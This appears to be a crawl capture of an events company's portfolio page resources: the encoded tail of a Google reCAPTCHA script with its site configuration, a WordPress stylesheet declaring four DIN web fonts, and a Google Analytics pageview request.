AbCiWHCkBLCskTCo3M0X206wpVHwp/Dp3FlwrjDuMO1wpvDscOxwpQTwqg/J8Okwp1/NlA1w4shEcOFwpxIw7s0BXgHw6gGIQDCu8KhFyhJwq/[base64]/CpwVSw4QZLsK1woxfZiUoYUJzTsKCT0cwfsOHwpYpZFVjw5EJwprDsMK5MMORw4/Dp0TDqcKVC8O+wrAVa8ORw4NGwpUJTcOEZMKGcmDCvTfDh1TCkMKJRMO0wrlEVMKZw7Fab8OsKsONbw/DvMOiHxTCry7CvsKfYiTCvgJuwo0qwq3CmMKDKyjCoMOfw6MmwqXCl1nDpmXCo8KkIlAfQ8K8McKrwpfDtcOSbMOEa2tyKCA6wpTCg1TCgMO7wpfCvcOQV8KFNVfCjBlgw6HCsMORwrjDkMK3ADXCh0ASwp7CtcKpw6B3ZA/Coyw2wrElwpDDmh1PD8O1QQvDqcK/wpZfbic0ScKfwpcGw43Ck8KNwptnwp/DhBoMw6RnLsOyW8OvwqYUw6nDmsKKwrvCv2tOBQ/[base64]/CuFk2wpTDicOzPyXDocOsw4AQw5rDpyzDk1/DrcKdwpJSw4jCjh3DlcOcw7BUWcOODy/Ch8K7w4YZOcK2Z8O7wogAw7Z/[base64]/w75ew7JNaTduCwzDjMOfSMOsd1kOFsOxw6QUwpbDsC7CnHwfwrPDpcOaPsOETFrDjglswpdqwrPDmcKWd0XCpV52CcOdwrXDu8OVWcKuwrfCplLCsi8WX8OUXAVoGcKyUsK8wpwrw5QswrrCpsKawqHCgWp2wp/ClGxeF8Ouw78WUMKHGURwYsKMw53ClMOiw5PDoCHCu8KewovCpFXDrXzCs0LDt8K1f2nDvSLDjD/Dngc8w65QwpE1wrXDjmJAw7jCtHpOw67DuBTCg2nCkRvDvMK/w4k7w77Dn8KSGhTCpmvDnwJMOnjDusKCwo/CvsOhEcK+w7Y7w4fDqjAzw5nCvXleP8KTw6DCiMKoOMKAwoUXw5nClMK8dsK1wqnDvynCo8O1Yn5+M1ZrwpvClUbCv8KowpUrw6bCqMKdwqzDpcK1w4otBHo+wokDw6J9HBwvQcKiD2/CnQ5kV8OdwqNIw5dbwp/CiljCsMK/JXLDnsKVwptbw6QoJcO5wqbCpVheCsKKwo95R1HCkSJFw6rDuDvDssKlBsKsBMKbO8O2w5U/wp7Dv8OpNsKNwrnCvMOWd3A2woMVwo7DicOFFMOHwo5PwqDDscKEwpEjXXnCssKEasOyF8OQcWBew5tQdHIew67DmcKjwq06bcKOOcO+IMKDwr/Dv0jCtz1Yw5/DtcO5w6DDmyvDhEsyw44JSWbCrw1zRsOew55Vw6TDmMOPSCM0PcOgBsOEwpXDh8Kbw6nCrcOxKCLDh8OERMKSw6LDuxPCo8KcX0tQw51Iwp3DpsOmw4cLCMKuR3/DjsKdw6DDtVvDjsOma8OUw6p1Kh4gLQZ1OR4JwrbDsMKYAEx0w5XDizcmwrREVcKJw6zCkcKAw5HCtndBdyhRKTcKPjdmw4bDh30MQ8KHwoIDwq/Dikp2V8KOVMKmGcKVw7LClcOzSUlifD/[base64]/ChMOiN8KHcsK4JsKOO8K/RcO6wqwcNCDDr3LDhCgNwrhrwqAdfFJnFMOae8KSJMOKd8K4Y8KWwqnCgwzCvsKhwqpPesONHMKuwrQ5AMKUQsOywpPDtyAXwpw9TDfDhcKseMOXDsK+w7BZw7jCosO0PgdbI8KWN8O2JsKOL1NhMcKawrbCnh/[base64]/DrEzCl8KqwqQMSMKywqQaPCjCvHjCvlkCdcOvw50OccKqIywNbwNeXEvClUIaZ8O9McKqw7IvAkdXwrtjwoPCk0F2MMOTb8KsdBzDrQ9qIcO9w43DgMK9b8OZw48iw5PDsShJCH8aO8OsEWTCpcOMw5ING8O+woU0FGMLw57DvMOawo/[base64]/w59fwrvDqQJXw7DDtMKtw5TDrMKCw689wpzCsMOqwoJEADxWLhU6PjLCnWZPRUNZdAADw6Mqwpt9KcOCw68FZyfDrMOgQsKNwqU+wp4qw6PCgMOqfG9sc1LDrBdFwrPDqSUQw63DusORTcKoCxvDscKKQ1/DrksAVGrDs8K2w54aZ8Ozwrk3w6JIwrFow5vDksKBYMOnwpAFw70PfcOrIsKJw5XDocKsLV5Uw4/CoSwQWHZSZ8KYbzlQwpvDrF/[base64]/DrS7Dn8K1FGjDt8KbHlIcacKiKyVKSsO2PzvDi8Kfw7I9w7zCo8K0wr0twpIiw5XDrGbDkUzCqcKfMsKKLg7ChMKwKEXCksKLecKew5g/w7I5VXYYwrl/FyLDnMKZw5DDiwBMwpJaMcKwIcOqasKHwq9RVWFrw5nCkMKEPcKSwqLDssOjYxQOZ8Klw5HDlsK4w5/[base64]/wpIDAlDDuk/Du2clOMOWwrXCrMKBEiPDt0pmw6PDqsOmwq1sIHPDscKJGsKPJsKywptlAgnDqcKjdDvCusKqBAlwQsO1w5DCpRTCksKLw7bCmSfCrSslw4rCnMK+CMKewrjChsK4w7nDv2PDrAIjEcO/FnvCrDrDliklFcKZMh8jw7IOOilKYcO1wrrCvsKmUcKRw4nDsXgkwrMuwozDlBHDlcOmwox3wq/Dh0LDkjzDin8vScO4GBnCoCDDjmzCgsOKw7pyw6nDgMKYJSXDjzpCw5wYVMKVG37DpC4+TmvDjMO1YFFcw7pRw5thwqIUwohkHsKZBMOew6UCwoknV8KOccOVwoQkw7/DoFJQwoJLwojDisK0w6fCmCBlw43Cl8K9I8KAw4DCvMOZw7QKezc2XsOWTcOhGwoNwokoU8OQwq/DrTMzAB/Cu8O6wrJ3EsKYew3Cr8KZTxtwwqkuw7bDuEnCiHRjJBDDjcKCDMKKw58oMQ5iOTkgfcKAwrxVJMO1LcKASRYAw77Ds8KrwpscPkbCtkzCkcK7HmJ3H8KGSjnCr3vDrmFmcGI/w5LCqcKPwq/CsUXCo8OlwqwgDsKFw4PCsRvCqcK7f8Oaw6MARsOAwpTDmwjCo0PCuMKZwpjCujbDkcKaQsOgw6nCqW8bGcKxwpM/YsOEAC5SQsK6w5oIwr4Aw4nCiXoIwrbCjWxJT1wrIMKBWDBaPErDuHpwZwwWGA4eTBfDsB7DljfCpB7CtcKWNTXDlAHDtG5lw5PDk1oEwqcUwp/CjFXCsAxuD2jCjlYiwrLCnGrDm8OQVlrDg2kbwoVWK1bCvMK/w75Kw7vCoQk3JDwWwoEoWsOQESLCr8Omw6cuZcKQBcKKw7gBwqtNw71Aw7LCncOdUSHCvD/[base64]/w4ZXw44VWcKxwqbDtsOEacOtw4zCqzTCrsKBwprCucK/LnvCo8OZwpkrw5hew6oRw5sdwqPDjlfCnMOaw6PDj8K5w4bDmMO8w7NPwoXDmj7DmloawpPDjQHCncOTIiNEWi/DmH/[base64]/f8ONwqw3wrFjchrChMKDw5lHw4VbDMOww6bDthcnwoLDlXrDqyJXBE00w50rQcK/LMKbw5lHw5swL8O7w5DDvHzCphHCt8Otw5zCk8O6cRjDo3fCpyxewoYqw6BNGiQkwp7DpcKsAFNtesOrw4QgLHdiwr8IGR3DpQVPXsKDw5RzwpkGesORKcKZeCUfw67Dgj5nAwUrf8Kgw7kGR8Kfw4zCoHonwqTChMOqw5JWw4I/wpHCicKiwpDCkMOJSWvDhsKLw49qwrxaw6xdwpImfMOMeMKxw789wpVBGh/[base64]/w5vCisO0IsOoCAhTwrLDrlvDqMO6PgzCr8OCWkEgw6PDmVPDiGvDi3s5wrNtwrgEw495wpTCiRzDuAvDohJSw6d6w7cpw4zDjsKNwrXCoMO/[base64]/CucO3wqkRw5vDusO2w7LDulg+wq7DjcOyw7B0wq7CkEE3wpUrUMKQwpfDp8KLESTDl8OWw5NOdcO5W8OtwrnDhDfDnGJvwp/[base64]/ChFI2MnMFwpTCmMOHwp9FwrfDm0bCiFXDnWUxw7PChWnDnQnDmHolw4oYC2lFwqLDohfCpMOLw7LClSzDlMOoPsOwWMKYw4cBcn1ZwrpkwqgcFhnDnHzDkGLDkA3DrSjCoMKod8Ofw6sww4rDtXbDi8K7w658wo7DocOZOHJOCMO6McKGwoAywq8Ow7snN0/DribDlsONRw3CocOlZWpIw7hdUcK3w7EZw71me3ozw4fDnTPDgj7Dv8OAE8OcAWDDrDZ6QcKHw6PDisOIw7LChyxIHQ7DumjClMONw7nDtQjDtBbCj8KEdxjDr13DkFzDjCHDjkTDh8KZwrAFccKCQm/CrF9MG2fCisKCw45bwqUjfsOuwqtTwrTChsO3wpcFwrfDjMKHw47Ctl/DsRAKwo7DhyvClS9DUh5PUGoJwrl5XMOcwp1Xw7llwrDDpxHDj19OBiVOw6HClcOzAz46w4DDkcKrw5rDocOmfyjCjcKxY2HCmTrDvnbDtMOuw7XCkzFewqskdDlQAcOdC3rDg1YMR3DDnsKwwrLDiMKgUz/Dl8O/[base64]/[base64]/DqsObw4HDnyYawqrDjQzDscOvDHlxwplXNcOXw6NdJcOTLcKBQ8K+wpHCm8KowqlKGMKlw60dJTDCuQJcF1vDv1ZLQMKNMMO/JwkXw6lGwpfDhMOOQsOrw7zDosOJVMOBL8O0VMKRwqvDkUjDhD4CSDshwpDChcKfcMKkw4/Cq8OtZXI9ZwBDGMOgEAvDvsKod2vDhmtyQcKdwpzDvsOzw4xkV8KFJcKxwqUQw5o9RDbCisOQw4zCpMKQVzAkw6QvwoPCkMOFNsO5GcOzV8OYHsKNPSAswrwzQFocBivCp01ww4/[base64]/w78Hw4F0wp7CoD/Cm8OMw6g8wpwnMMODCl7ClStcw6nCicOCwo7DkiXClWU2SMKbRsKEKsKyYcK8O2/[base64]/DmcOMw7tgwrXDiGnCrjJCw5fCowluwoAITmcdYFzCqMKIw6HCqMKWw54NHCPChztSwo1nHsOWdMKRwozDjRMPcGLCjkfDrSocw6MYw73CqT52b3xmNcKNw4xBw4BlwrQnw7vDuBzClQXCnsKnwqrDthcCa8KTwo3DsS4ibMOFw4/DoMKIw67Dt2bCu1Z3WMO6EMKQNcKTwoXCi8KBAR95wrvCj8Ona2UsFcKAKDLCgHULwoR5ellmUMONVkXCiWnCj8OsFMO5WAnCln4EcsO2XsKJw5LCrHZMf8OqwrLClMKmwr3DvgJZw7BQFsOVw5wzDnzDoT1PGnFjw61RwoJEfMKJEQN1MMKHSVDCkmUnf8KFw7Zxw5/CoMKcZ8KEw7TDvcKvwrE5HRjCsMKBwozCq2HCsnA7wo4Yw7Bzw7rDjCnCl8OlB8Opw5URDsK/NcKOwqp6McKMw7IBw5LCisK6w4jClxTCoUZKKMO5w78WCDzCsMKZM8KeXsOIVRIfDX/CrMK8eWArJsO6aMOOwpVSHiHDoH87VwlywpgAw6Ric8OkZsOyw7vCsSfDnXIqRV7DgmXDqcOmAsKxagccw417fRTCt3VKwoEYw7bDr8K1FUzCkk/Dh8K1dcKTYsOjw482XsKKIMKuaGjDtydDKcOXwp/CizcZw4jDs8KLbcK2ScKyMntEwoZqw7suw4IZITwmYWXClRHCuMOzJjwdw5bCkcOuwpPCmwpkw7M0worDjjfDkDs9w53Co8OaVcOeB8K3w4ZIAsKswo89w6TCqcKkQhsfP8OaI8K7w4HDoXQ7w7MRw6rCvz/DuEgwC8KFw5UXwroGGnPDq8O5SGTDvnlvZ8KPPGLDoDjCl2jDm09uIMKHDMK3wq/CpcKKw5PDmsOzXsKdw7TDj2bDq2HClC0gwpo6w5dzwq8rK8KowpTCjcOHRcK3wq7CmAzClcKwVsOrw5TCvsOVw7zCmsKZw4J2wpovw4NbSinCgC7DsWkWe8K7D8KfJcKNwrrDgxRowq1kJCfDlykOw6wbAibDrcKawpzDjcOHwovCmSdDw6fDu8OpJ8OMw41wwq4/O8KTw753JsKLwq7DuEbCscK2w5fDmCkOP8KNwqQQIyrDuMKpEQbDrsOJB2NdWgjDqU3Cn2Rkw6AFXcKLf8OQw7jCscKKJE/DtsOhwrfDmsKiw7Vbw5N5csKwwrrCm8KXw4bDt0bCk8OaPVJPFS7DmsK4wpp/HzI3w73CpE53RsK2w5sQQcO1UUbCoj/[base64]/W8Kiw4x7bCxEURlSRsKQdzjCqMKUYMOdw73CqcOiG8O1wqN/wqnCgcKbw41kw5gwYsOyADd3w4F4RsO1w4p8woY3wpTDosKfwpvCvDjCm8KvU8Keb1VVch9qSMOeGsOrw65EwpPDkcKiw6/DpsKRwo3ClmV0bRs6OgpHYV1gw5vCi8KcEMODVjjCt3/[base64]/Dq8Otw5DDpw/CoGUUworCjnzCicKPwrfCqMOQKMOTwp3CtMK3TRYRLMKzw4TDnHJzw6rCvEjDkcKnJnDDhEwJfXkrwoHCnw/CkcKfwrDDtHxtwqU/w4gzwosPamfDrCrDgsKew6/DjcKyEMK0RDt+Pw/CmcKKF03CvE03w5jDs3ZEw5RqAFJjA3d0wpPDucKRMTZ7w4rCrmYZwowjwrrDlsO/fB3DlMK8wrfCjW7DtTEfw43DgsKFMsOewp/[base64]/EMOoAW5wE8KMY8KDwpPDg0fCr8KOEMK5NTfCvcK6woTDrcK3UBTCjMOjJsKqwrxDw7fDmsOAwpXDvcOdZi3CpR3DiMO1w4I1wofDrcKKJhVWCHtKwp/Cm2B4NgbDl1NIwr/Dj8K2wq9HAMOTw4BrwpNTwoICRhbDl8O0woF0dsKTwrAtRcOAwrtvwojCuiVnO8KPwqTCicOUw5gBwprDiSPDuigoGBYofkvDkMKkw5FYYUMaw7LDk8KZw6jCq0jCicOkRmoxwqvDvFguFMKqwrTDu8OBfcOdB8OawrXDtlBHLi3DrwPCqcOxwoLDlEfCsMO5PX/CsMKKw5Ioe3zCnWXDhw3DoGzCjxwsw5fDv093S2Q2ZsK/[base64]/[base64]/DqC/[base64]/G8Onw488KMKuw5PDvgRgIRs9wpUza0LDmUpuw57Dl8KnwoIFwoXDlsOowrXCm8KANEzDmm3DnCfDpcKjwr5sb8KUfsKHwpFgGzDCrG/DjV4uwqZ9OzLCmcKow6jDsh4LKANEw65rwpt4wotKGjXCrFrDoQRhw6xlwroqw7NiwozCtGbDncK0wpjDssKrb2IRw5/DhCzDqsKBwqTCkhnCgUhsdUVTw73DnR/DsSJwAMOqOcObw6szHMOnw6PCnMKUY8OpAFVaNywOaMKyc8KxwoV1NmXCkcOIwq18FSZZw5swd1PCiDbDplkDw6fDoMOEHDHCgw0vfcOLYMOhw7/CjVY/[base64]/wpATOsKCJEowwojCj8Oqw7PCpiLDm292w5bDp105w7ZFw6jCv8OjLSjCpMOcwoFkwqfCtTYfYzvDiTHDlcOzw53CncKXLsOow4I/EsOtw4bCr8OIGRPDonHDrklQwr3CgBTChMKJWTFrdxzClMOAZcOhWTzCmwbCnsODwqVXwrvCpwXDpXZfw6/DvU/CnzbDg8OtS8KRwo3DmloyKHPDok4HDsOrP8KTZngoHH7Dik0CSwLCjCYQwqBUwo/CpcOSQ8Oqw5rCq8OiwpbCmlJ+L8OsYFPCtSYTwpzCmsK0UiICe8K5wpVgw7YSM3LDiMKVb8O+bETCox/DnMOfw6YULFEYDUpSwoEDwr5cwrDCnsKnw73CqUbDrSNgF8Kiw451dSvCoMOZwpgREyVDwqc4c8KgLQ/[base64]/Co8K/[base64]/[base64]/KcKQw5gtwrjCk8K7w4fCtQzDp8OGTcKpYG9DZwPCocOREMOWw5PDlcKbwqBNw53DqTorAEjCuyghREI9YlYfw4AyEMO6wrVVAB7CviLDucOaw5d9wrJsHsKnFU/CqSt3dsKsVANFw5jCi8OLZ8KzQXYHw6xyVirCucOLSSrDohlcwp/Ct8KHw5IEw5PCnMK9UsOfQFvDpy/[base64]/CpsOFLzofw6ltYAESw6USNsKuw7x7wqZOwrQtcsKkLsK1w7pDCj5vKH3CqxpMIXHDkMKwJ8KlbsORJcKNJTA4w4w7XCXDg1TCrcOtwrDDrsOgwq9TIH/[base64]/woTCrMKdKcOReBt2IsKAITTDgcOEw5pTbDQcUUbCn8K0w5bDlm1Cw7Zzw4ktZD7Cn8OHwo/CjcKZwpocPcKgwpTCnyjDn8K1RDYjwrrCu2pcP8Kuw5s5w6NhX8Oabl55Ykt8wodVwoXCuA4uw5HClsK6VGLDhMO9w6LDv8OYwqLCgsK2wohOwpJ+w73DgUhGw7DCmkEcw7jDkcKzwqt4wpnCth8hw6rCtG/CgsOXw5ALw4s2YMO2AA1FwpzDgBjDvnXDswLDsFHCp8KkC1lfwq8pw4LCgznCqcO2w5Isw4hoIMOnwpDDnMKew7fDuzwrwp3DqcOgEyIEwq3Cryp8eURtw77CvFYzMlfCjjrCsmLChsOuwo/Dpm3DsmHDlMKLPw1TwrrDmcKOworDnMOKEcKXwrMrbA/Dgxkawr3Ds00ECcKRQcKZSwfCp8ORBMO8FsKjw4Rew7DCnQHCsMKRdcKZfMK0wpwsc8K7w4gBw4XDmMKbdTAWbcO4woplGsKzK3nDt8OFw6tbOMO3wprCpwbCj1oPw6Anw7R/McOfL8KCPxXChkduR8O/wqfDgcKdwrXDnMOaw5fDnS3DtmbCm8KawrrCkcKdw6nChCnDmMOFI8KAdGPDjMO1wqnDtMOxw7HCmsOBwoIIa8OPw615Tg43wqktwqQIK8K4wq/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld7v7wUAAAAABI8YRprJTEKYVnUeVfW4S_iqkpo\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://eventscape.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fFzIve7wQ0YYZaO+znkk4gawne2uv8KSyHAlVFp1gw4\\u003d\x22,1,0,null,1,1769060189766,0,0,[211,91],null,[243],\x22RC-hoyi9X7q95d-ug\x22,null,null,null,null,null,\x220dAFcWeA5hEZqKChiW8YSljmCJqKj4fC-CDTROsSj6vfQZNWh8Mcck0l6SgyaMGWhzf8PJ8Yywzri_EozxC6uFEhgKw8hrUf8NgA\x22,1769142989838]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://eventscape.com/wp-content/uploads/useanyfont/uaf.css?ver=1739323674
body_size: -207
content:
				@font-face {
					font-family: 'din-bold';
					src: url('/wp-content/uploads/useanyfont/190618022736DIN-Bold.woff') format('woff');
					  font-display: auto;
				}

				.din-bold{font-family: 'din-bold' !important;}

						@font-face {
					font-family: 'din-cond-bold';
					src: url('/wp-content/uploads/useanyfont/190618022757Din-Cond-Bold.woff') format('woff');
					  font-display: auto;
				}

				.din-cond-bold{font-family: 'din-cond-bold' !important;}

						@font-face {
					font-family: 'din-reg';
					src: url('/wp-content/uploads/useanyfont/190618022817Din-reg.woff') format('woff');
					  font-display: auto;
				}

				.din-reg{font-family: 'din-reg' !important;}

						@font-face {
					font-family: 'din-cond-reg';
					src: url('/wp-content/uploads/useanyfont/190618022903Din-cond-reg.woff') format('woff');
					  font-display: auto;
				}

				.din-cond-reg{font-family: 'din-cond-reg' !important;}

		

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=461431782&t=pageview&_s=1&dl=https%3A%2F%2Feventscape.com%2Fportfolio%2Fcos%2F&ul=en-us%40posix&dt=COS%20%7C%20Eventscape&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=371834164&gjid=20768537&cid=962254861.1769056588&tid=UA-113315994-1&_gid=487811615.1769056590&_r=1&_slc=1&z=310283871
body_size: -450
content:
2,cG-0TNVBE2771